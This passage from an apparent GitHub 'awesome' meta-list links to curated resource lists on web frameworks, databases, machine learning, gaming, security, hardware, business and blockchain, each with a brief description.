- [Marionette.js](https://github.com/sadcitizen/awesome-marionette#readme) - App framework.
- [Aurelia](https://github.com/aurelia-contrib/awesome-aurelia#readme) - App framework.
- [Charting](https://github.com/zingchart/awesome-charting#readme)
- [Ionic Framework 2](https://github.com/candelibas/awesome-ionic#readme)
- [Chrome DevTools](https://github.com/ChromeDevTools/awesome-chrome-devtools#readme)
- [PostCSS](https://github.com/jdrgomes/awesome-postcss#readme) - CSS tool.
- [Draft.js](https://github.com/nikgraf/awesome-draft-js#readme) - Rich text editor framework for React.
- [Service Workers](https://github.com/TalAter/awesome-service-workers#readme)
- [Progressive Web Apps](https://github.com/TalAter/awesome-progressive-web-apps#readme)
- [choo](https://github.com/choojs/awesome-choo#readme) - App framework.
- [Redux](https://github.com/brillout/awesome-redux#readme) - State container for JavaScript apps.
- [Browserify](https://github.com/browserify/awesome-browserify#readme) - Module bundler.
- [Sass](https://github.com/Famolus/awesome-sass#readme) - CSS preprocessor.
- [Ant Design](https://github.com/websemantics/awesome-ant-design#readme) - Enterprise-class UI design language.
- [Less](https://github.com/LucasBassetti/awesome-less#readme) - CSS preprocessor.
- [WebGL](https://github.com/sjfricke/awesome-webgl#readme) - JavaScript API for rendering 3D graphics.
- [Preact](https://github.com/preactjs/awesome-preact#readme) - App framework.
- [Progressive Enhancement](https://github.com/jbmoelker/progressive-enhancement-resources#readme)
- [Next.js](https://github.com/unicodeveloper/awesome-nextjs#readme) - Framework for server-rendered React apps.
- [lit](https://github.com/web-padawan/awesome-lit#readme) - Library for building web components with a declarative template system.
- [JAMstack](https://github.com/automata/awesome-jamstack#readme) - Modern web development architecture based on client-side JavaScript, reusable APIs, and prebuilt markup.
- [WordPress-Gatsby](https://github.com/henrikwirth/awesome-wordpress-gatsby#readme) - Web development technology stack with WordPress as a back end and Gatsby as a front end.
- [Mobile Web Development](https://github.com/myshov/awesome-mobile-web-development#readme) - Creating a great mobile web experience.
- [Storybook](https://github.com/lauthieb/awesome-storybook#readme) - Development environment for UI components.
- [Blazor](https://github.com/AdrienTorris/awesome-blazor#readme) - .NET web framework using C#/Razor and HTML that runs in the browser with WebAssembly.
- [PageSpeed Metrics](https://github.com/csabapalfi/awesome-pagespeed-metrics#readme) - Metrics to help understand page speed and user experience.
- [Tailwind CSS](https://github.com/aniftyco/awesome-tailwindcss#readme) - Utility-first CSS framework for rapid UI development.
- [Seed](https://github.com/seed-rs/awesome-seed-rs#readme) - Rust framework for creating web apps running in WebAssembly.
- [Web Performance Budget](https://github.com/pajaydev/awesome-web-performance-budget#readme) - Techniques to ensure certain performance metrics for a website.
- [Web Animation](https://github.com/sergey-pimenov/awesome-web-animation#readme) - Animations in the browser with JavaScript, CSS, SVG, etc.
- [Yew](https://github.com/jetli/awesome-yew#readme) - Rust framework inspired by Elm and React for creating multi-threaded frontend web apps with WebAssembly.
- [Material-UI](https://github.com/nadunindunil/awesome-material-ui#readme) - Material Design React components for faster and easier web development.
- [Building Blocks for Web Apps](https://github.com/componently-com/awesome-building-blocks-for-web-apps#readme) - Standalone features to be integrated into web apps.
- [Svelte](https://github.com/TheComputerM/awesome-svelte#readme) - App framework.
- [Design systems](https://github.com/klaufel/awesome-design-systems#readme) - Collection of reusable components, guided by rules that ensure consistency and speed.
- [Inertia.js](https://github.com/innocenzi/awesome-inertiajs#readme) - Make single-page apps without building an API.
- [MDBootstrap](https://github.com/mdbootstrap/awesome-mdbootstrap#readme) - Templates, layouts, components, and widgets to rapidly build websites.
- [Master CSS](https://github.com/master-co/awesome-master-css#readme) - A virtual CSS language with enhanced syntax.
- [Hydrogen](https://github.com/shopify/awesome-hydrogen#readme) - Edge-first framework for building Shopify storefronts with React.
- [Tiny JS](https://github.com/thoughtspile/awesome-tiny-js#readme) - Frontend libraries that fit into 2 kB with dependencies.
## Back-End Development
- [Flask](https://github.com/mjhea0/awesome-flask#readme) - Python framework.
- [Docker](https://github.com/veggiemonk/awesome-docker#readme)
- [Vagrant](https://github.com/iJackUA/awesome-vagrant#readme) - Automation virtual machine environment.
- [Pyramid](https://github.com/uralbash/awesome-pyramid#readme) - Python framework.
- [Play1 Framework](https://github.com/PerfectCarl/awesome-play1#readme)
- [CakePHP](https://github.com/friendsofcake/awesome-cakephp#readme) - PHP framework.
- [Symfony](https://github.com/sitepoint-editors/awesome-symfony#readme) - PHP framework.
- [Education](https://github.com/pehapkari/awesome-symfony-education#readme)
- [Laravel](https://github.com/chiraggude/awesome-laravel#readme) - PHP framework.
- [Education](https://github.com/fukuball/Awesome-Laravel-Education#readme)
- [TALL Stack](https://github.com/livewire/awesome-tall-stack#readme) - Full-stack development solution featuring libraries built by the Laravel community.
- [Rails](https://github.com/gramantin/awesome-rails#readme) - Web app framework for Ruby.
- [Gems](https://github.com/hothero/awesome-rails-gem#readme) - Packages.
- [Phalcon](https://github.com/phalcon/awesome-phalcon#readme) - PHP framework.
- [Useful `.htaccess` Snippets](https://github.com/phanan/htaccess#readme)
- [nginx](https://github.com/fcambus/nginx-resources#readme) - Web server.
- [Dropwizard](https://github.com/stve/awesome-dropwizard#readme) - Java framework.
- [Kubernetes](https://github.com/ramitsurana/awesome-kubernetes#readme) - Open-source platform that automates Linux container operations.
- [Lumen](https://github.com/unicodeveloper/awesome-lumen#readme) - PHP micro-framework.
- [Serverless Framework](https://github.com/pmuens/awesome-serverless#readme) - Serverless computing and serverless architectures.
- [Apache Wicket](https://github.com/PhantomYdn/awesome-wicket#readme) - Java web app framework.
- [Vert.x](https://github.com/vert-x3/vertx-awesome#readme) - Toolkit for building reactive apps on the JVM.
- [Terraform](https://github.com/shuaibiyy/awesome-terraform#readme) - Tool for building, changing, and versioning infrastructure.
- [Vapor](https://github.com/vapor-community/awesome-vapor#readme) - Server-side development in Swift.
- [Dash](https://github.com/ucg8j/awesome-dash#readme) - Python web app framework.
- [FastAPI](https://github.com/mjhea0/awesome-fastapi#readme) - Python web app framework.
- [CDK](https://github.com/kolomied/awesome-cdk#readme) - Open-source software development framework for defining cloud infrastructure in code.
- [IAM](https://github.com/kdeldycke/awesome-iam#readme) - User accounts, authentication and authorization.
- [Slim](https://github.com/nekofar/awesome-slim#readme) - PHP framework.
- [Fiber](https://github.com/gofiber/awesome-fiber#readme) - Web framework built on top of Fasthttp, the fastest HTTP engine for Go.
## Computer Science
- [University Courses](https://github.com/prakhar1989/awesome-courses#readme)
- [Data Science](https://github.com/academic/awesome-datascience#readme)
- [Tutorials](https://github.com/siboehm/awesome-learn-datascience#readme)
- [Machine Learning](https://github.com/josephmisiti/awesome-machine-learning#readme)
- [Tutorials](https://github.com/ujjwalkarn/Machine-Learning-Tutorials#readme)
- [ML with Ruby](https://github.com/arbox/machine-learning-with-ruby#readme) - Learning, implementing, and applying Machine Learning using Ruby.
- [Core ML Models](https://github.com/likedan/Awesome-CoreML-Models#readme) - Models for Apple's machine learning framework.
- [H2O](https://github.com/h2oai/awesome-h2o#readme) - Open source distributed machine learning platform written in Java with APIs in R, Python, and Scala.
- [Software Engineering for Machine Learning](https://github.com/SE-ML/awesome-seml#readme) - From experiment to production-level machine learning.
- [AI in Finance](https://github.com/georgezouq/awesome-ai-in-finance#readme) - Solving problems in finance with machine learning.
- [JAX](https://github.com/n2cholas/awesome-jax#readme) - Automatic differentiation and XLA compilation brought together for high-performance machine learning research.
- [XAI](https://github.com/altamiracorp/awesome-xai#readme) - Providing insight, explanations, and interpretability to machine learning methods.
- [Speech and Natural Language Processing](https://github.com/edobashira/speech-language-processing#readme)
- [Spanish](https://github.com/dav009/awesome-spanish-nlp#readme)
- [NLP with Ruby](https://github.com/arbox/nlp-with-ruby#readme)
- [Question Answering](https://github.com/seriousran/awesome-qa#readme) - The science of asking and answering in natural language with a machine.
- [Natural Language Generation](https://github.com/accelerated-text/awesome-nlg#readme) - Generation of text used in data to text, conversational agents, and narrative generation applications.
- [Linguistics](https://github.com/theimpossibleastronaut/awesome-linguistics#readme)
- [Cryptography](https://github.com/sobolevn/awesome-cryptography#readme)
- [Papers](https://github.com/pFarb/awesome-crypto-papers#readme) - Theory basics for using cryptography by non-cryptographers.
- [Computer Vision](https://github.com/jbhuang0604/awesome-computer-vision#readme)
- [Deep Learning](https://github.com/ChristosChristofidis/awesome-deep-learning#readme) - Neural networks.
- [TensorFlow](https://github.com/jtoy/awesome-tensorflow#readme) - Library for machine intelligence.
- [TensorFlow.js](https://github.com/aaronhma/awesome-tensorflow-js#readme) - WebGL-accelerated machine learning JavaScript library for training and deploying models.
- [TensorFlow Lite](https://github.com/margaretmz/awesome-tensorflow-lite#readme) - Framework that optimizes TensorFlow models for on-device machine learning.
- [Papers](https://github.com/terryum/awesome-deep-learning-papers#readme) - The most cited deep learning papers.
- [Education](https://github.com/guillaume-chevalier/awesome-deep-learning-resources#readme)
- [Deep Vision](https://github.com/kjw0612/awesome-deep-vision#readme)
- [Open Source Society University](https://github.com/ossu/computer-science#readme)
- [Functional Programming](https://github.com/lucasviola/awesome-functional-programming#readme)
- [Empirical Software Engineering](https://github.com/dspinellis/awesome-msr#readme) - Evidence-based research on software systems.
- [Static Analysis & Code Quality](https://github.com/analysis-tools-dev/static-analysis#readme)
- [Information Retrieval](https://github.com/harpribot/awesome-information-retrieval#readme) - Learn to develop your own search engine.
- [Quantum Computing](https://github.com/desireevl/awesome-quantum-computing#readme) - Computing which utilizes quantum mechanics and qubits on quantum computers.
- [Theoretical Computer Science](https://github.com/mostafatouny/awesome-theoretical-computer-science#readme) - The interplay of computer science and pure mathematics, distinguished by its emphasis on mathematical rigour and technique.
- [Conversational AI](https://github.com/jyguyomarch/awesome-conversational-ai#readme) - Build awesome chatbots and digital assistants.
- [Generative AI](https://github.com/steven2358/awesome-generative-ai#readme) - Automatically generate a wide range of unique content in text, image and audio format.
## Big Data
- [Big Data](https://github.com/0xnr/awesome-bigdata#readme)
- [Public Datasets](https://github.com/awesomedata/awesome-public-datasets#readme)
- [Hadoop](https://github.com/youngwookim/awesome-hadoop#readme) - Framework for distributed storage and processing of very large data sets.
- [Data Engineering](https://github.com/igorbarinov/awesome-data-engineering#readme)
- [Streaming](https://github.com/manuzhang/awesome-streaming#readme)
- [Apache Spark](https://github.com/awesome-spark/awesome-spark#readme) - Unified engine for large-scale data processing.
- [Qlik](https://github.com/ambster-public/awesome-qlik#readme) - Business intelligence platform for data visualization, analytics, and reporting apps.
- [Splunk](https://github.com/sduff/awesome-splunk#readme) - Platform for searching, monitoring, and analyzing structured and unstructured machine-generated big data in real-time.
## Theory
- [Papers We Love](https://github.com/papers-we-love/papers-we-love#readme)
- [Talks](https://github.com/JanVanRyswyck/awesome-talks#readme)
- [Algorithms](https://github.com/tayllan/awesome-algorithms#readme)
- [Education](https://github.com/gaerae/awesome-algorithms-education#readme) - Learning and practicing.
- [Algorithm Visualizations](https://github.com/enjalot/algovis#readme)
- [Artificial Intelligence](https://github.com/owainlewis/awesome-artificial-intelligence#readme)
- [Search Engine Optimization](https://github.com/marcobiedermann/search-engine-optimization#readme)
- [Competitive Programming](https://github.com/lnishan/awesome-competitive-programming#readme)
- [Math](https://github.com/rossant/awesome-math#readme)
- [Recursion Schemes](https://github.com/passy/awesome-recursion-schemes#readme) - Traversing nested data structures.
- [Audit Algorithms](https://github.com/erwanlemerrer/awesome-audit-algorithms#readme) - Algorithmic audits of algorithms.
- [AGI & CoCoSci](https://github.com/YuzheSHI/awesome-agi-cocosci#readme) - The reciprocation of Artificial General Intelligence (AGI) and Computational Cognitive Sciences (CoCoSci).
## Books
- [Free Programming Books](https://github.com/EbookFoundation/free-programming-books#readme)
- [Go Books](https://github.com/dariubs/GoBooks#readme)
- [R Books](https://github.com/RomanTsegelskyi/rbooks#readme)
- [Mind Expanding Books](https://github.com/hackerkid/Mind-Expanding-Books#readme)
- [Book Authoring](https://github.com/TalAter/awesome-book-authoring#readme)
- [Elixir Books](https://github.com/sger/ElixirBooks#readme)
## Editors
- [Sublime Text](https://github.com/dreikanter/sublime-bookmarks#readme)
- [Vim](https://github.com/mhinz/vim-galore#readme)
- [Neovim](https://github.com/rockerBOO/awesome-neovim#readme) - Vim-fork focused on extensibility and usability.
- [Emacs](https://github.com/emacs-tw/awesome-emacs#readme)
- [Atom](https://github.com/mehcode/awesome-atom#readme) - Open-source and hackable text editor.
- [Visual Studio Code](https://github.com/viatsko/awesome-vscode#readme) - Cross-platform open-source text editor.
## Gaming
- [Game Development](https://github.com/ellisonleao/magictools#readme)
- [Game Talks](https://github.com/hzoo/awesome-gametalks#readme)
- [Godot](https://github.com/godotengine/awesome-godot#readme) - Game engine.
- [Open Source Games](https://github.com/michelpereira/awesome-open-source-games#readme)
- [Unity](https://github.com/RyanNielson/awesome-unity#readme) - Game engine.
- [Chess](https://github.com/hkirat/awesome-chess#readme)
- [LÖVE](https://github.com/love2d-community/awesome-love2d#readme) - Game engine.
- [PICO-8](https://github.com/pico-8/awesome-PICO-8#readme) - Fantasy console.
- [Game Boy Development](https://github.com/gbdev/awesome-gbdev#readme)
- [Construct 2](https://github.com/ConstructCommunity/awesome-construct#readme) - Game engine.
- [Gideros](https://github.com/stetso/awesome-gideros#readme) - Game engine.
- [Minecraft](https://github.com/bs-community/awesome-minecraft#readme) - Sandbox video game.
- [ComputerCraft](https://github.com/tomodachi94/awesome-computercraft#readme) - Minecraft mod that adds programmable computers.
- [Game Datasets](https://github.com/leomaurodesenv/game-datasets#readme) - Materials and datasets for Artificial Intelligence in games.
- [Haxe Game Development](https://github.com/Dvergar/awesome-haxe-gamedev#readme) - A high-level strongly typed programming language used to produce cross-platform native code.
- [libGDX](https://github.com/rafaskb/awesome-libgdx#readme) - Java game framework.
- [PlayCanvas](https://github.com/playcanvas/awesome-playcanvas#readme) - Game engine.
- [Game Remakes](https://github.com/radek-sprta/awesome-game-remakes#readme) - Actively maintained open-source game remakes.
- [Flame](https://github.com/flame-engine/awesome-flame#readme) - Game engine for Flutter.
- [Discord Communities](https://github.com/mhxion/awesome-discord-communities#readme) - Chat with friends and communities.
- [CHIP-8](https://github.com/tobiasvl/awesome-chip-8#readme) - Virtual computer game machine from the 70s.
- [Games of Coding](https://github.com/michelpereira/awesome-games-of-coding#readme) - Learn a programming language by making games.
- [Esports](https://github.com/strift/awesome-esports#readme) - Video games played as a sport.
- [Learn Gamedev](https://github.com/notpresident35/awesome-learn-gamedev#readme) - The craft of video game creation.
- [Game Engine Development](https://github.com/stevinz/awesome-game-engine-dev#readme) - Building software to speed up game creation.
- [GameMaker](https://github.com/bytecauldron/awesome-gamemaker#readme) - Game engine.
- [Game Production](https://github.com/vhladiienko/awesome-game-production#readme) - Leading the process of designing, developing, testing and distributing a video game from concept to release.
## Development Environment
- [Quick Look Plugins](https://github.com/sindresorhus/quick-look-plugins#readme) - For macOS.
- [Dev Env](https://github.com/jondot/awesome-devenv#readme)
- [Dotfiles](https://github.com/webpro/awesome-dotfiles#readme)
- [Shell](https://github.com/alebcay/awesome-shell#readme)
- [Fish](https://github.com/jorgebucaran/awsm.fish#readme) - User-friendly shell.
- [Command-Line Apps](https://github.com/agarrharr/awesome-cli-apps#readme)
- [ZSH Plugins](https://github.com/unixorn/awesome-zsh-plugins#readme)
- [GitHub](https://github.com/phillipadsmith/awesome-github#readme) - Hosting service for Git repositories.
- [Browser Extensions](https://github.com/stefanbuck/awesome-browser-extensions-for-github#readme)
- [Cheat Sheet](https://github.com/tiimgreen/github-cheat-sheet#readme)
- [Pinned Gists](https://github.com/matchai/awesome-pinned-gists#readme) - Dynamic pinned gists for your GitHub profile.
- [Git Cheat Sheet & Git Flow](https://github.com/arslanbilal/git-cheat-sheet#readme)
- [Git Tips](https://github.com/git-tips/tips#readme)
- [Git Add-ons](https://github.com/stevemao/awesome-git-addons#readme) - Enhance the `git` CLI.
- [Git Hooks](https://github.com/compscilauren/awesome-git-hooks#readme) - Scripts for automating tasks during `git` workflows.
- [SSH](https://github.com/moul/awesome-ssh#readme)
- [FOSS for Developers](https://github.com/tvvocold/FOSS-for-Dev#readme)
- [Hyper](https://github.com/bnb/awesome-hyper#readme) - Cross-platform terminal app built on web technologies.
- [PowerShell](https://github.com/janikvonrotz/awesome-powershell#readme) - Cross-platform object-oriented shell.
- [Alfred Workflows](https://github.com/alfred-workflows/awesome-alfred-workflows#readme) - Productivity app for macOS.
- [Terminals Are Sexy](https://github.com/k4m4/terminals-are-sexy#readme)
- [GitHub Actions](https://github.com/sdras/awesome-actions#readme) - Create tasks to automate your workflow and share them with others on GitHub.
## Entertainment
- [Science Fiction](https://github.com/sindresorhus/awesome-scifi#readme) - Scifi.
- [Fantasy](https://github.com/RichardLitt/awesome-fantasy#readme)
- [Podcasts](https://github.com/ayr-ton/awesome-geek-podcasts#readme)
- [Email Newsletters](https://github.com/zudochkin/awesome-newsletters#readme)
- [IT Quotes](https://github.com/victorlaerte/awesome-it-quotes#readme)
## Databases
- [Database](https://github.com/numetriclabz/awesome-db#readme)
- [MySQL](https://github.com/shlomi-noach/awesome-mysql#readme)
- [SQLAlchemy](https://github.com/dahlia/awesome-sqlalchemy#readme)
- [InfluxDB](https://github.com/mark-rushakoff/awesome-influxdb#readme)
- [Neo4j](https://github.com/neueda/awesome-neo4j#readme)
- [MongoDB](https://github.com/ramnes/awesome-mongodb#readme) - NoSQL database.
- [RethinkDB](https://github.com/d3viant0ne/awesome-rethinkdb#readme)
- [TinkerPop](https://github.com/mohataher/awesome-tinkerpop#readme) - Graph computing framework.
- [PostgreSQL](https://github.com/dhamaniasad/awesome-postgres#readme) - Object-relational database.
- [CouchDB](https://github.com/quangv/awesome-couchdb#readme) - Document-oriented NoSQL database.
- [HBase](https://github.com/rayokota/awesome-hbase#readme) - Distributed, scalable, big data store.
- [NoSQL Guides](https://github.com/erictleung/awesome-nosql-guides#readme) - Help on using non-relational, distributed, open-source, and horizontally scalable databases.
- [Database Tools](https://github.com/mgramin/awesome-db-tools#readme) - Everything that makes working with databases easier.
- [TypeDB](https://github.com/vaticle/typedb-awesome#readme) - Logical database to organize large and complex networks of data as one body of knowledge.
- [Cassandra](https://github.com/Anant/awesome-cassandra#readme) - Open-source, distributed, wide column store, NoSQL database management system.
- [TDengine](https://github.com/taosdata/awesome-tdengine#readme) - An open-source time-series database with high-performance, scalability, and SQL support.
- [Supabase](https://github.com/lyqht/awesome-supabase#readme) - An open-source alternative to Firebase.
## Media
- [Creative Commons Media](https://github.com/shime/creative-commons-media#readme)
- [Fonts](https://github.com/brabadu/awesome-fonts#readme)
- [Codeface](https://github.com/chrissimpkins/codeface#readme) - Text editor fonts.
- [Stock Resources](https://github.com/neutraltone/awesome-stock-resources#readme)
- [GIF](https://github.com/davisonio/awesome-gif#readme) - Image format known for animated images.
- [Music](https://github.com/ciconia/awesome-music#readme)
- [Open Source Documents](https://github.com/44bits/awesome-opensource-documents#readme)
- [Audio Visualization](https://github.com/willianjusten/awesome-audio-visualization#readme)
- [Broadcasting](https://github.com/ebu/awesome-broadcasting#readme)
- [Pixel Art](https://github.com/Siilwyn/awesome-pixel-art#readme) - Pixel-level digital art.
- [FFmpeg](https://github.com/transitive-bullshit/awesome-ffmpeg#readme) - Cross-platform solution to record, convert and stream audio and video.
- [Icons](https://github.com/notlmn/awesome-icons#readme) - Downloadable SVG/PNG/font icon projects.
- [Audiovisual](https://github.com/stingalleman/awesome-audiovisual#readme) - Lighting, audio and video in professional environments.
- [VLC](https://github.com/mfkl/awesome-vlc#readme) - Cross-platform media player software and streaming server.
## Learn
- [CLI Workshoppers](https://github.com/therebelrobot/awesome-workshopper#readme) - Interactive tutorials.
- [Learn to Program](https://github.com/karlhorky/learn-to-program#readme)
- [Speaking](https://github.com/matteofigus/awesome-speaking#readme)
- [Tech Videos](https://github.com/lucasviola/awesome-tech-videos#readme)
- [Dive into Machine Learning](https://github.com/hangtwenty/dive-into-machine-learning#readme)
- [Computer History](https://github.com/watson/awesome-computer-history#readme)
- [Programming for Kids](https://github.com/HollyAdele/awesome-programming-for-kids#readme)
- [STEAM](https://github.com/RahulBirCodes/awesome-steam#readme) - Supplements for specific science, technology, engineering, arts, and math (STEAM) courses across all grade levels.
- [Educational Games](https://github.com/yrgo/awesome-educational-games#readme) - Learn while playing.
- [JavaScript Learning](https://github.com/micromata/awesome-javascript-learning#readme)
- [CSS Learning](https://github.com/micromata/awesome-css-learning#readme) - Mainly about CSS – the language and the modules.
- [Product Management](https://github.com/dend/awesome-product-management#readme) - Learn how to be a better product manager.
- [Roadmaps](https://github.com/liuchong/awesome-roadmaps#readme) - Gives you a clear route to improve your knowledge and skills.
- [YouTubers](https://github.com/JoseDeFreitas/awesome-youtubers#readme) - Watch video tutorials from YouTubers that teach you about technology.
- [Hackathon](https://github.com/dribdat/awesome-hackathon#readme) - Running fun and productive hackathons.
- [Certificates](https://github.com/PanXProject/awesome-certificates#readme) - Free computer science certifications to showcase your knowledge.
## Security
- [Application Security](https://github.com/paragonie/awesome-appsec#readme)
- [Security](https://github.com/sbilly/awesome-security#readme)
- [CTF](https://github.com/apsdehal/awesome-ctf#readme) - Capture The Flag.
- [Cyber Security University](https://github.com/brootware/awesome-cyber-security-university#readme) - Free educational resources that focus on learning by doing.
- [Malware Analysis](https://github.com/rshipp/awesome-malware-analysis#readme)
- [Android Security](https://github.com/ashishb/android-security-awesome#readme)
- [Hacking](https://github.com/carpedm20/awesome-hacking#readme)
- [Hacking Spots](https://github.com/daviddias/awesome-hacking-locations#readme)
- [Honeypots](https://github.com/paralax/awesome-honeypots#readme) - Deception trap, designed to entice an attacker into attempting to compromise the information systems in an organization.
- [Incident Response](https://github.com/meirwah/awesome-incident-response#readme)
- [Vehicle Security and Car Hacking](https://github.com/jaredthecoder/awesome-vehicle-security#readme)
- [Web Security](https://github.com/qazbnm456/awesome-web-security#readme) - Security of web apps & services.
- [Lockpicking](https://github.com/fabacab/awesome-lockpicking#readme) - The art of unlocking a lock by manipulating its components without the key.
- [Cybersecurity Blue Team](https://github.com/fabacab/awesome-cybersecurity-blueteam#readme) - Groups of individuals who identify security flaws in information technology systems.
- [Fuzzing](https://github.com/cpuu/awesome-fuzzing#readme) - Automated software testing technique that involves feeding pseudo-randomly generated input data.
- [Embedded and IoT Security](https://github.com/fkie-cad/awesome-embedded-and-iot-security#readme)
- [GDPR](https://github.com/bakke92/awesome-gdpr#readme) - Regulation on data protection and privacy for all individuals within EU.
- [DevSecOps](https://github.com/TaptuIT/awesome-devsecops#readme) - Integration of security practices into [DevOps](https://en.wikipedia.org/wiki/DevOps).
- [Executable Packing](https://github.com/dhondta/awesome-executable-packing#readme) - Packing and unpacking executable formats.
- [Malware Persistence](https://github.com/Karneades/awesome-malware-persistence#readme) - Techniques that adversaries use to keep access to systems across restarts.
- [EVM Security](https://github.com/kareniel/awesome-evm-security#readme) - Understanding the Ethereum Virtual Machine security ecosystem.
- [Password Cracking](https://github.com/n0kovo/awesome-password-cracking#readme) - The process of recovering passwords from data that has been stored in or transmitted by a system in scrambled form.
- [Security Card Games](https://github.com/Karneades/awesome-security-card-games#readme) - Train your skills and discuss various security topics.
- [Suricata](https://github.com/satta/awesome-suricata#readme) - Intrusion detection/prevention system and network security monitoring engine.
## Content Management Systems
- [Umbraco](https://github.com/umbraco-community/awesome-umbraco#readme)
- [Refinery CMS](https://github.com/refinerycms-contrib/awesome-refinerycms#readme) - Ruby on Rails CMS.
- [Wagtail](https://github.com/springload/awesome-wagtail#readme) - Django CMS focused on flexibility and user experience.
- [Textpattern](https://github.com/drmonkeyninja/awesome-textpattern#readme) - Lightweight PHP-based CMS.
- [Drupal](https://github.com/nirgn975/awesome-drupal#readme) - Extensible PHP-based CMS.
- [Craft CMS](https://github.com/craftcms/awesome#readme) - Content-first CMS.
- [Sitecore](https://github.com/MartinMiles/Awesome-Sitecore#readme) - .NET digital marketing platform that combines CMS with tools for managing multiple websites.
- [Silverstripe CMS](https://github.com/wernerkrauss/awesome-silverstripe-cms#readme) - PHP MVC framework that serves as a classic or headless CMS.
- [Directus](https://github.com/directus-community/awesome-directus#readme) - A real-time API and app dashboard for managing SQL database content.
- [Plone](https://github.com/collective/awesome-plone#readme) - Open source Python CMS.
## Hardware
- [Robotics](https://github.com/Kiloreux/awesome-robotics#readme)
- [Internet of Things](https://github.com/HQarroum/awesome-iot#readme)
- [Electronics](https://github.com/kitspace/awesome-electronics#readme) - For electronic engineers and hobbyists.
- [Bluetooth Beacons](https://github.com/rabschi/awesome-beacon#readme)
- [Electric Guitar Specifications](https://github.com/gitfrage/guitarspecs#readme) - Checklist for building your own electric guitar.
- [Plotters](https://github.com/beardicus/awesome-plotters#readme) - Computer-controlled drawing machines and other visual art robots.
- [Robotic Tooling](https://github.com/protontypes/awesome-robotic-tooling#readme) - Free and open tools for professional robotic development.
- [LIDAR](https://github.com/szenergy/awesome-lidar#readme) - Sensor for measuring distances by illuminating the target with laser light.
- [Open Hardware](https://github.com/delftopenhardware/awesome-open-hardware#readme) - Open-source hardware projects.
- [ADS-B](https://github.com/rickstaa/awesome-adsb#readme) - Technology broadcasting aircraft's identity, position, and data periodically.
- [Flying FPV](https://github.com/Matthias84/awesome-flying-fpv#readme) - Open hardware and software related to drones / UAVs.
## Business
- [Open Companies](https://github.com/opencompany/awesome-open-company#readme)
- [Places to Post Your Startup](https://github.com/mmccaff/PlacesToPostYourStartup#readme)
- [OKR Methodology](https://github.com/domenicosolazzo/awesome-okr#readme) - Goal setting & communication best practices.
- [Leading and Managing](https://github.com/LappleApple/awesome-leading-and-managing#readme) - Leading people and being a manager in a technology company/environment.
- [Indie](https://github.com/mezod/awesome-indie#readme) - Independent developer businesses.
- [Tools of the Trade](https://github.com/cjbarber/ToolsOfTheTrade#readme) - Tools used by companies on Hacker News.
- [Clean Tech](https://github.com/nglgzz/awesome-clean-tech#readme) - Fighting climate change with technology.
- [Wardley Maps](https://github.com/wardley-maps-community/awesome-wardley-maps#readme) - Provides high situational awareness to help improve strategic planning and decision making.
- [Social Enterprise](https://github.com/RayBB/awesome-social-enterprise#readme) - Building an organization primarily focused on social impact that is at least partially self-funded.
- [Engineering Team Management](https://github.com/kdeldycke/awesome-engineering-team-management#readme) - How to transition from software development to engineering management.
- [Developer-First Products](https://github.com/agamm/awesome-developer-first#readme) - Products that target developers as the user.
- [Billing](https://github.com/kdeldycke/awesome-billing#readme) - Payments, invoicing, pricing, accounting, marketplace, fraud, and business intelligence.
- [Engineering Strategy](https://github.com/aleixmorgadas/awesome-engineering-strategy#readme) - How to design and execute engineering strategies for tech leadership.
## Work
- [Slack](https://github.com/matiassingers/awesome-slack#readme) - Team collaboration.
- [Communities](https://github.com/filipelinhares/awesome-slack#readme)
- [Remote Jobs](https://github.com/lukasz-madon/awesome-remote-job#readme)
- [Productivity](https://github.com/jyguyomarch/awesome-productivity#readme)
- [Niche Job Boards](https://github.com/tramcar/awesome-job-boards#readme)
- [Programming Interviews](https://github.com/DopplerHQ/awesome-interview-questions#readme)
- [Code Review](https://github.com/joho/awesome-code-review#readme) - Reviewing code.
- [Creative Technology](https://github.com/j0hnm4r5/awesome-creative-technology#readme) - Businesses & groups that specialize in combining computing, design, art, and user experience.
- [Internships](https://github.com/lodthe/awesome-internships#readme) - CV writing guides and companies that hire interns.
## Networking
- [Software-Defined Networking](https://github.com/sdnds-tw/awesome-sdn#readme)
- [Network Analysis](https://github.com/briatte/awesome-network-analysis#readme)
- [PCAPTools](https://github.com/caesar0301/awesome-pcaptools#readme)
- [Real-Time Communications](https://github.com/rtckit/awesome-rtc#readme) - Network protocols for near simultaneous exchange of media and data.
- [SNMP](https://github.com/eozer/awesome-snmp#readme) - A protocol for collecting, modifying, and organizing information about managed devices on IP networks.
- [Scapy](https://github.com/secdev/awesome-scapy#readme) - Python-based interactive packet manipulation.
## Decentralized Systems
- [Bitcoin](https://github.com/igorbarinov/awesome-bitcoin#readme) - Bitcoin services and tools for software developers.
- [Ripple](https://github.com/vhpoet/awesome-ripple#readme) - Open source distributed settlement network.
- [Non-Financial Blockchain](https://github.com/machinomy/awesome-non-financial-blockchain#readme) - Non-financial blockchain applications.
- [Mastodon](https://github.com/tleb/awesome-mastodon#readme) - Open source decentralized microblogging network.
- [Ethereum](https://github.com/ttumiel/Awesome-Ethereum#readme) - Distributed computing platform for smart contract development.
- [Blockchain AI](https://github.com/steven2358/awesome-blockchain-ai#readme) - Blockchain projects for artificial intelligence and machine learning.
- [EOSIO](https://github.com/DanailMinchev/awesome-eosio#readme) - A decentralized operating system supporting industrial-scale apps.
- [Corda](https://github.com/chainstack/awesome-corda#readme) - Open source blockchain platform designed for business.
- [Waves](https://github.com/msmolyakov/awesome-waves#readme) - Open source blockchain platform and development toolset for Web 3.0 apps and decentralized solutions.
- [Substrate](https://github.com/substrate-developer-hub/awesome-substrate#readme) - Framework for writing scalable, upgradeable blockchains in Rust.
- [Golem](https://github.com/golemfactory/awesome-golem#readme) - Open source peer-to-peer marketplace for computing resources.
- [Stacks](https://github.com/friedger/awesome-stacks-chain#readme) - A smart contract platform secured by Bitcoin.
- [Algorand](https://github.com/aorumbayev/awesome-algorand#readme) - An open-source, proof of stake blockchain and smart contract computing platform.
- [ZeroNet](https://github.com/zolagonano/awesome-zeronet#readme) - A decentralized web-like network of peer-to-peer users.
- [Cosmos SDK](https://github.com/cosmos/awesome-cosmos#readme) - Modular framework for building app-specific blockchains in Go.
## Health and Social Science
- [Biomedical Information Extraction](https://github.com/caufieldjh/awesome-bioie#readme) - How to extract information from unstructured biomedical data and text.
- [Computational Neuroscience](https://github.com/eselkin/awesome-computational-neuroscience#readme) - A multidisciplinary science which uses computational approaches to study the nervous system.
- [Diversity](https://github.com/folkswhocode/awesome-diversity#readme) - Creating a more inclusive and diverse tech community.
